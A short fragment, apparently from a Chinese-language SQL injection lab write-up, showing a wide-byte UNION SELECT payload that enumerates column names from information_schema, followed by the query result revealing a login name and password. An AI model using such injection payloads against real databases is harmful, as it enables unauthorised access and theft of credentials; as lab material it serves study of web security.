 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 0,1)
limit 0,1-- '
查询结果:
Your Login name:admin
Your Password:admin